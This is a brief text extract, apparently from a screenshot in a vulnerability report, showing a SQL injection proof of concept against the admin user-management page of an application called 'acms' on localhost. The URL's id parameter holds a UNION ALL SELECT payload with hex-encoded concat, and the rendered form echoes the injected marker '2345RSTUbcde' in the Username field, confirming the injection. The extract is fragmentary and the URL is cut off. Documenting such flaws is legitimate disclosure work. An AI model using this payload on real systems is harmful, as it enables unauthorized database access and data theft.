 localhost/acms/admin/user/m
localhost/acms/admin/user/manage_user.php?id=-1%27%20union%20all%20select%20null,null,null,concat(0x32333435,0x52535455,0x62636465),null,null,null,null,null,nu...
First Name
Last Name
Username 2345RSTUbcde
Password
User Role Administrator
Avatar
Choose File No file chosen Choose file
IMAGE NOT
AVAILABLE